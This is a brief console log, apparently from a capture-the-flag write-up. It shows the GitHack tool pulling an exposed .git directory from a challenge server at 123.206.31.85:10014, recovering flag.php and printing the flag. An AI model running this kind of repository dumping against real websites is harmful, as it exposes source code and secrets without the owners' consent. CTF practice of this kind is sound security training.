 D:\Tools\Web\Githack
$ python2 GitHack.py http://123.206.31.85:10014/.git/
[+] Download and parse index file ...
flag.php
index.php
[OK] flag.php
[OK] index.php
D:\Tools\Web\Githack
$ ls
123.206.31.85_10014/ GitHack.py* index lib/ README.md
D:\Tools\Web\Githack
$ cd 123.206.31.85_10014\
D:\Tools\Web\Githack\123.206.31.85_10014
$ cat flag.php
flag{GitIsAFreeVessionControlSyStem}